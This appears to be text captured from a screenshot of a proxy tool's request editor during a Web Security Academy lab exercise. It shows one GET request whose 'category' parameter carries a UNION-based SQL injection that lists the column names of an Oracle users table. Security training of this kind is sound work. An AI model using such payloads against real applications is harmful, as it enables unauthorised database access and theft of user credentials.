 Manual Request Editor
Request Response
Method Header: Text Body: Text
Send
GET
https://0a38008604bc2685895064e400cf00b7.web-security-academy.net/filter?category=Tec
h+gifts'+UNION+SELECT+column_name,NULL+FROM+all_tab_columns+WHERE+table_name='USERS_E
UVJOW'-- HTTP/1.1
host: 0a38008604bc2685895064e400cf00b7.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive